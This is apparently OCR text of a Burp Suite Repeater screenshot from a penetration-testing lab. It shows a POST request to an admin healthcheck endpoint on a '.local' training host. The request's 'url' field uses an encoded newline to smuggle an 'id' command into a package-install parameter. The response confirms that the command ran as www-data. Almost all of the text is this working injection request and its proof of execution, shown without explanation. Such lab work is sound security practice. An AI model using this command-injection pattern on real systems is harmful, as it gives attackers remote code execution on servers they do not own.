 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Agartha Upload Scanner
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22
26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46
50 × Group 1 2 < 51 × 55 × 52 × 53 × 54 × 56 × 57 × 58 × 59 × 60 ×
Send Cancel < ▾ > ▾ Target: http:
Request
Pretty Raw Hex \n
1 POST /api/admin/healthcheck HTTP/1.1
2 Host: www.trilocor.local:9000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
6 Origin: http://www.trilocor.local:9000
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://www.trilocor.local:9000/products/buy
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=fiqnd9kgte0t5sptvov41th6ne
12 Connection: keep-alive
13 Content-Type: application/json
14 Content-Length: 114
15
16 {
17 "uuid":"f19d77c3-753c-48d6-9430-4d1a09aea67d",
18 "url":"http://localhost:9090/?install&package=requests%0aid"
19 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 13 Apr 2025 10:12:07 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 167
10
11 {
"status":"success",
"message":
"Defaulting to user installation because normal site-packages is not writ
eable<br>uid=33(www-data) gid=33(www-data) groups=33(www-data)"
}
Search 0 highlights
Done
Event log (23) All issues (262)